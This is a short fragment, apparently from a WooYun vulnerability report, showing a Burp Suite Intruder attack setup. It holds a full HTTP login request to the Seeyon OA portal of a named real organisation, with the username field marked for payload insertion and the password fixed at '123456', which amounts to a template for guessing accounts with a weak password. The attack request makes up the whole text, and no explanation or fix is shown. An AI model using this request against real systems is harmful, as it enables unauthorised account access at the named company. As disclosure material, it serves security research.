 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /seeyon/login/proxy HTTP/1.1
Host: oa.sinopharm.com
Content-Length: 104
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.sinopharm.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://oa.sinopharm.com/seeyon/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=B749F10FC470B9F55F7EBD1397BB3B51
UserAgentFrom=pc&login.timezone=&login.username=§admin§&login.password=123456&authorization=&dogSessionId=
www.wooyun.org